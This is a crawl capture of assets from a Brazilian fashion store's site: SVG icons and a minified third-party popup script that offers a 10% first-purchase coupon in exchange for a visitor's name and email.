0,e.prototype.setBounce=function(e){t=e,document.documentElement.addEventListener("mouseleave",this.handleMouseleave)},e.prototype.handleMouseleave=function(e){e.clientY<20&&t()},e}()}).call(this);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/footer-highlights-frete-gratis.svg
body_size: 1080
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="25px" viewBox="0 0 36 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 45.2 (43514) - http://www.bohemiancoding.com/sketch -->
    <title>Fill 1</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="footer-desktop" transform="translate(-121.000000, -48.000000)" fill="#796E7C">
            <path d="M155.182079,67.9044048 L153.236102,67.9044048 C152.745851,66.5318236 151.42618,65.543762 149.887398,65.543762 C148.348616,65.543762 147.028857,66.5318236 146.538606,67.9044048 L145.309198,67.9044048 L145.309198,53.4906763 L150.249242,53.4906763 C153.296571,53.4906763 155.189638,55.776173 155.189638,59.4569265 L155.189638,67.9044048 L155.182079,67.9044048 Z M149.887398,70.8535603 C148.921924,70.8535603 148.137504,70.0690524 148.137504,69.1036665 C148.137504,68.1380169 148.921924,67.3536848 149.887398,67.3536848 C150.852784,67.3536848 151.637292,68.1380169 151.637292,69.1036665 C151.637292,70.0690524 150.852784,70.8535603 149.887398,70.8535603 L149.887398,70.8535603 Z M129.017607,70.8535603 C128.052134,70.8535603 127.267626,70.0690524 127.267626,69.1036665 C127.267626,68.1380169 128.052134,67.3536848 129.017607,67.3536848 C129.982993,67.3536848 130.767501,68.1380169 130.767501,69.1036665 C130.767501,70.0690524 129.982993,70.8535603 129.017607,70.8535603 L129.017607,70.8535603 Z M122.810362,49.8102744 L143.491277,49.8102744 L143.491277,67.9119633 L132.366312,67.9119633 C131.87606,66.5393821 130.556301,65.5513206 129.017607,65.5513206 C127.478826,65.5513206 126.159067,66.5393821 125.668815,67.9119633 L122.810362,67.9119633 L122.810362,49.8102744 Z M155.038906,53.6871109 C153.839732,52.3896758 152.135102,51.6806656 150.241683,51.6806656 L145.301639,51.6806656 L145.301639,48.9049175 C145.301639,48.4071074 144.894444,48 144.396634,48 L121.905005,48 C121.407195,48 121,48.4071074 121,48.9049175 L121,68.8094101 C121,69.3072202 121.407195,69.7144155 121.905005,69.7144155 L125.510173,69.7144155 C125.80443,71.3890752 127.260155,72.6634831 129.017607,72.6634831 C130.77506,72.6634831 132.230697,71.3890752 132.524602,69.7144155 L146.380052,69.7144155 C146.67422,71.3890752 148.129946,72.6634831 149.887398,72.6634831 C151.64485,72.6634831 153.100488,71.3890752 153.394393,69.7144155 L156.094643,69.7144155 C156.592453,69.7144155 157,69.3072202 157,68.8094101 L157,59.4569265 C156.992441,57.0660495 156.320872,55.0672506 155.038906,53.6871109 L155.038906,53.6871109 Z" id="Fill-1"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gokeep-prod.s3.amazonaws.com/default/plugins/opening_modal_btn_modal_opener.svg
body_size: 2717
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="101px" height="100px" viewBox="0 0 101 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49.3 (51167) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <path d="M42,88 C65.1959595,88 84,69.1959595 84,46 C84,22.8040405 65.1959595,4 42,4 C18.8040405,4 0,22.8040405 0,46 C0,69.1959595 18.8040405,88 42,88 Z" id="path-1"></path>
        <filter x="-14.9%" y="-8.9%" width="129.8%" height="129.8%" filterUnits="objectBoundingBox" id="filter-2">
            <feMorphology radius="1" operator="dilate" in="SourceAlpha" result="shadowSpreadOuter1"></feMorphology>
            <feOffset dx="0" dy="5" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="3" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.176602129 0" type="matrix" in="shadowBlurOuter1"></feColorMatrix>
        </filter>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(7.000000, 0.000000)">
            <g id="Oval-2">
                <use fill="black" fill-opacity="1" filter="url(#filter-2)" xlink:href="#path-1"></use>
                <use stroke="#9B9B9B" stroke-width="2" fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-1"></use>
            </g>
            <polygon id="Path" stroke="#999999" stroke-width="4" points="22.3115234 23.6835938 19.9941406 26.4931641 19.9941406 45.0439453 47.3925781 73.5439453 50.2910156 73.5439453 69.0224609 53.9238281 69.0224609 50.6162109 42.7333984 24.2001953"></polygon>
            <circle id="Oval" stroke="#999999" stroke-width="4" cx="33" cy="37" r="6"></circle>
            <text id="$" transform="translate(50.963850, 51.684775) rotate(43.000000) translate(-50.963850, -51.684775) " font-family="Arial-Black, Arial Black" font-size="20" font-weight="700" fill="#999999">
                <tspan x="43.9638496" y="59.6847747">$</tspan>
            </text>
            <circle id="Oval-3" fill="#999999" cx="79" cy="15" r="15"></circle>
            <rect id="Rectangle" fill="#FFFFFF" x="78" y="8" width="2" height="14"></rect>
            <rect id="Rectangle" fill="#FFFFFF" transform="translate(79.000000, 15.000000) rotate(-90.000000) translate(-79.000000, -15.000000) " x="78" y="8" width="2" height="14"></rect>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/header-checkout-phone.svg
body_size: 684
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="29px" viewBox="0 0 29 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>ícone telefone</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="header-checkout" transform="translate(-973.000000, -28.000000)">
            <g id="header">
                <g id="Group" transform="translate(974.000000, 18.000000)">
                    <g id="telefone" transform="translate(0.000000, 6.000000)">
                        <g id="ícone-telefone" transform="translate(0.000000, 5.000000)">
                            <circle id="Oval" stroke="#8B8B8A" fill="#FFFFFF" cx="13.5" cy="13.5" r="13.5"></circle>
                            <path d="M13.8,17.6 L15.2666667,16.1333333 C15.4666667,15.9333333 15.7333333,15.8666667 15.9333333,16 C16.6666667,16.2666667 17.4666667,16.4 18.3333333,16.4 C18.7333333,16.4 19,16.6666667 19,17.0666667 L19,19.3333333 C19,19.7333333 18.7333333,20 18.3333333,20 C12.0666667,20 7,14.9333333 7,8.66666667 C7,8.26666667 7.26666667,8 7.66666667,8 L10,8 C10.4,8 10.6666667,8.26666667 10.6666667,8.66666667 C10.6666667,9.46666667 10.8,10.2666667 11.0666667,11.0666667 C11.1333333,11.2666667 11.0666667,11.5333333 10.9333333,11.7333333 L9.4,13.2 C10.3333333,15.0666667 11.9333333,16.6 13.8,17.6 Z" id="Shape" fill="#8B8B8A" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tracking.gokeep.me/script/plugins/VoOE756171Yz53N7PA9B01103396LM34q1S82b0rLK28x3V89q
body_size: 10540
content:
(function(){var e,o;e=new GkCookie,o="https://tracking.gokeep.me",this.Modal=function(){function a(){}return a.prototype.initializer=function(e,o){this.getMarkup(e,o),this.getStyle(e,o),this.getEvents(e,o)},a.prototype.callback=function(e){var o;return o=new GkXhr(e.callback_url),o.post("",[{name:e.callback_name,value:e.name},{name:e.callback_email,value:e.email}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},a.prototype.getEvents=function(t,n){var l,i,d,m,c,s,r,g,p,k,u,h;return d=document.getElementsByClassName("gk-modal-"+t+"-container")[0],r=document.getElementsByClassName("gk-modal-"+t+"-overlay")[0],i=document.getElementsByClassName("gk-modal-"+t+"-close")[0],c=document.getElementsByClassName("gk-modal-"+t+"-form")[0],s=document.getElementById("gk-modal-"+t+"-name"),m=document.getElementById("gk-modal-"+t+"-email"),k=!1,p=!1,g=e.get("gokeep_modal_"+t),u=new a,h=new Date,"opening"===t&&(l=document.getElementsByClassName("gk-modal-opening-btn")[0],l.addEventListener("click",function(){return d.style.display="block"}),h>g&&window.location.href.indexOf("checkout")<0&&setTimeout(function(){d.style.display="block"},1e4)),"exit"===t&&(new GkBounce).setBounce(function(){var o,a,t,n;return o=e.get("gokeep_modal_exit"),n=e.get("gokeep_modal_sent"),a=new Date,t=document.getElementsByClassName("gk-modal-opening-container")[0],"undefined"==typeof sessionStorage.visited_exit_modal&&("undefined"==typeof t||"block"!==t.style.display)&&a>n&&window.location.href.indexOf("checkout")<0?(d.style.display="block",sessionStorage.visited_exit_modal=!0):void 0}),r.addEventListener("click",function(){return d.style.display="none",h>g?e.set("gokeep_modal_"+t,new Date(h.getTime()+18e5),18e5):void 0}),i.addEventListener("click",function(){return d.style.display="none",h>g?e.set("gokeep_modal_"+t,new Date(h.getTime()+18e5),18e5):void 0}),s.addEventListener("keyup",function(){return k=u.validateFields(s,"",t)}),m.addEventListener("keyup",function(){return p=u.validateFields(m,"email",t)}),c.addEventListener("submit",function(a){var l,i,c,r,g;return a.preventDefault(),c=document.getElementById("gk-modal-"+t+"-callback"),k=u.validateFields(s,"",t),p=u.validateFields(m,"email",t),k===!1&&p===!1&&(l=document.getElementsByClassName("gk-modal-"+t+"-loading")[0],i=document.getElementsByClassName("gk-modal-"+t+"-message")[0],l.style.display="inline-block",null!=n.callback_url&&null!=n.callback_name&&null!=n.callback_email&&(r={name:s.value,email:m.value,callback_email:n.callback_email,callback_name:n.callback_name,callback_url:n.callback_url},u.callback(r)),g={name:s.value,email:m.value,origin:"modal_"+t},new GkSend(o).lead(g),l.style.display="none",i.style.opacity="1",s.value="",s.className="gk-modal-"+t+"-input",m.value="",m.className="gk-modal-"+t+"-input",e.set("gokeep_modal_"+t,new Date(h.getTime()+2592e6),2592e6),e.set("gokeep_modal_sent",new Date(h.getTime()+2592e6),2592e6),"false"!==n.close_on_finish)?setTimeout(function(){return d.style.display="none"},2e3):void 0})},a.prototype.validateFields=function(e,o,a){var t;return t=!1,t=""===e.value,"email"===o&&(t=!/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e.value)),t===!0?(e.className="gk-modal-"+a+"-input gk-modal-"+a+"-input-error",!0):(e.className="gk-modal-"+a+"-input",!1)},a.prototype.getMarkup=function(e,o){var a,t;t=document.createElement("div"),t.className="gk-modal-"+e+"-container",t.innerHTML='<div class="gk-modal-'+e+'-content"> <img src="https://s3.amazonaws.com/gokeep/stores/modal/close.png" alt="fechar modal" class="gk-modal-'+e+'-close"> <div class="gk-modal-'+e+'-image-container"> <img src="'+o.image+'" alt="imagem modal" class="gk-modal-'+e+'-image"> </div> <form class="gk-modal-'+e+'-form" novalidate> <h2 class="gk-modal-'+e+'-title">'+o.text_title+'</h2> <p class="gk-modal-'+e+'-description">'+o.text_description+'</p> <input type="hidden" id="gk-modal-'+e+'-callback" name="gk-modal-'+e+'-callback" value=""> <input type="text" id="gk-modal-'+e+'-name" name="gk-modal-'+e+'-name" class="gk-modal-'+e+'-input" placeholder="nome"> <input type="email" id="gk-modal-'+e+'-email" name="gk-modal-'+e+'-email" class="gk-modal-'+e+'-input" placeholder="email" required> <button class="gk-modal-'+e+'-button">'+o.text_button+'</button> <img src="https://s3.amazonaws.com/gokeep/stores/modal/loading.gif" alt="enviando dados" class="gk-modal-'+e+'-loading"> <span class="gk-modal-'+e+'-message">'+o.text_message+'</span> <small class="gk-modal-'+e+'-disclaimer">'+o.text_disclaimer+'</small> </form> </div> <div class="gk-modal-'+e+'-overlay"></div>',"opening"===e&&null!=o.btn_modal_opener&&(a=document.createElement("a"),window.location.href.indexOf("checkout")<0?a.className="gk-modal-opening-btn":a.className="gk-modal-opening-btn hide",a.innerHTML='<img src="'+o.btn_modal_opener+'" alt="abrir modal">',document.getElementsByTagName("body")[0].appendChild(a)),document.getElementsByTagName("body")[0].appendChild(t)},a.prototype.getStyle=function(e,o){var a;a=document.createElement("style"),a.innerHTML=".gk-modal-opening-btn { height: 53px; left: 20px; position: fixed; bottom: 20px; width: 52px; cursor: pointer; z-index: 9998; } .gk-modal-opening-btn.hide { display: none; } .gk-modal-opening-btn img { max-width: 100%; border: 0; cursor: pointer; } .gk-modal-"+e+"-container { box-sizing: border-box; display: none; height: 100%; font-family: Arial, sans-serif; left: 0; overflow: auto; position: fixed; top: 0; width: 100%; z-index: 9999; } .gk-modal-"+e+"-container * { box-sizing: border-box; } .gk-modal-"+e+"-overlay { background: "+o.color_overlay+"; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 1; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content { position: absolute; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); background: #FFF; display: block; margin-top: 100px; max-width: 800px; min-height: 350px; width: 100%; z-index: 2; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content:after{ display: block; width: 100%; clear: both; content: ''; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-close { cursor: pointer; position: absolute; max-width: 40px; top: -50px; right: 0; z-index: 2; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-image-container { position: absolute; left: 0; top: 0; width: 300px; height: 100%; overflow: hidden; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-image { display: block; height: 100%; width: auto; max-width: none; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-form { float: right; width: calc(100% - 300px); max-width: 100%; padding: 35px; position: relative; vertical-align: top; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-title { color: "+o.color_title+"; margin: 0; font-size: 26px; font-weight: normal; text-transform: inherit; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-description { color: "+o.color_description+"; margin: 15px 0 30px 0; font-size: 16px; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-input { background: #F6F6F6; border: 1px solid #979797; border-radius: 0; color: #878787; display: inline-block; font-size: 16px; height: 40px; margin-bottom: 5px; padding: 0 15px; width: 100%; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-input:focus { outline: none; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-input.gk-modal-"+e+"-input-error { background-color: #fdcfd0; color: #7d1a1e; border-color: #7d1a1e; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-button { background: "+o.color_button+"; box-shadow: 0 2px 2px 0 rgba(0,0,0, 0.2); border: 0; border-radius: 2px; color: "+o.color_button_text+"; cursor: pointer; font-size: 13px; font-weight: 600; padding: 10px 25px; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-button:focus { outline: none; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-loading { max-width: 30px; display: none; vertical-align: middle; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-message { color: #72926C; display: block; font-size: 13px; font-weight: 600; line-height: 15px; width: 100%; margin: 10px 0; height: 45px; opacity: 0; -webkit-transition: opacity 0.5s; transition: opacity 0.5s; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-disclaimer { bottom: 10px; color: "+o.color_disclaimer+"; display: block; left: 35px; margin-top: 10px; font-size: 12px; padding-right: 30px; position: absolute; } @media only screen and (max-width:700px) { .gk-modal-"+e+"-container .gk-modal-"+e+"-content  { max-height: inherit; max-width: 300px; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-form { width: 100%; max-width: inherit; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-image { display: none; width: 100%; max-width: inherit; } .gk-modal-"+e+"-container .gk-modal-"+e+"-content .gk-modal-"+e+"-message { width: 100%; margin-top: 20px; } }",document.getElementsByTagName("head")[0].appendChild(a)},a}()}).call(this);
        var modal_opening = new Modal;
        modal_opening.initializer( "opening", {
          image: "https://gokeep-prod.s3.amazonaws.com/VoOE756171Yz53N7PA9B01103396LM34q1S82b0rLK28x3V89q/plugins/1760718927582-opening_modal_featured_image.jpg",
          color_overlay: "rgba(30,30,30,0.7)",
          color_title: "#a98886",
          color_description: "#999",
          color_disclaimer: "#999",
          color_button: "#a98886",
          color_button_text: "#FFFFFF",
          text_title: "Primeira compra?",
          text_description: "Use o cupom PRIMEIRACOMPRA e ganhe 10%OFF",
          text_button: "Inscrever",
          text_message: "Obrigado. Use o cupom PRIMEIRACOMPRA no seu carrinho e economize.",
          text_disclaimer: "Seu e-mail não será usado para outros fins. Também detestamos SPAM :)",
          callback_url: "",
          callback_name: "",
          callback_email: "",
          btn_modal_opener: "https://gokeep-prod.s3.amazonaws.com/default/plugins/opening_modal_btn_modal_opener.svg",
          close_on_finish: "false"
        });

       // plugin == opening_modal

 // plugin == exit_modal
     // plugin == opening_modal or exit_modal
 // each plugins


--- FILE ---
content_type: image/svg+xml
request_url: https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-trocas-checkout.svg
body_size: 693
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="32px" height="42px" viewBox="0 0 32 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49.3 (51167) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="footer-checkout" transform="translate(-549.000000, -176.000000)" stroke="#796E7C" stroke-width="2">
            <g id="Group-13" transform="translate(0.000000, 57.000000)">
                <g id="Group-10" transform="translate(530.000000, 96.000000)">
                    <g id="Group-5" transform="translate(20.000000, 24.000000)">
                        <path d="M25.7872409,9.90904142 C23.0597454,7.08679563 19.2348123,5.33189364 15,5.33189364 C6.71572875,5.33189364 0,12.0476224 0,20.3318936 M4.57523849,31.117289 C7.27413343,33.7264933 10.949586,35.3318936 15,35.3318936 C23.2842712,35.3318936 30,28.6161649 30,20.3318936" id="Oval-2"></path>
                        <polyline id="Rectangle" transform="translate(20.250000, 6.081894) rotate(-10.000000) translate(-20.250000, -6.081894) " points="25.5 0.831893636 25.5 11.3318936 15 11.3318936"></polyline>
                        <polyline id="Rectangle-Copy" transform="translate(9.750000, 34.581894) scale(-1, -1) rotate(-10.000000) translate(-9.750000, -34.581894) " points="15 29.3318936 15 39.8318936 4.5 39.8318936"></polyline>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-atendimento-checkout.svg
body_size: 845
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="38px" height="32px" viewBox="0 0 38 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49.3 (51167) - http://www.bohemiancoding.com/sketch -->
    <title>if_simpline_45_2305617</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="footer-checkout" transform="translate(-149.000000, -182.000000)" stroke="#796E7C" stroke-width="2">
            <g id="Group-13" transform="translate(0.000000, 57.000000)">
                <g id="Group-9" transform="translate(130.000000, 96.000000)">
                    <g id="if_simpline_45_2305617" transform="translate(20.000000, 30.000000)">
                        <path d="M13.6066667,23.1466667 C15.5869993,27.2675557 19.7220166,29.9193323 24.2933333,30 L34.2,30 C34.2,30 31.2733333,28.6666667 33.6,24.7533333 C35.7852106,21.3447806 35.9985351,17.0329279 34.1604415,13.4253264 C32.322348,9.81772477 28.7086709,7.45575121 24.6666667,7.22 C23.9322462,7.17882907 23.1955725,7.20784954 22.4666667,7.30666667" id="Shape"></path>
                        <path d="M2.4,18.0866667 C-0.276648412,13.9128511 0.0515188535,8.48754511 3.21174475,4.66679181 C6.37197065,0.846038516 11.6394473,-0.493860147 16.2412177,1.35245847 C20.8429881,3.19877709 23.7236216,7.80785392 23.3666667,12.7533333 C22.9533333,18.6 17.5466667,23.3333333 11.7066667,23.3333333 L1.8,23.3333333 C1.8,23.3333333 4.72666667,22 2.4,18.0866667 Z" id="Shape"></path>
                        <path d="M8,10.6666667 L16,10.6666667" id="Shape"></path>
                        <path d="M8,14 L16,14" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>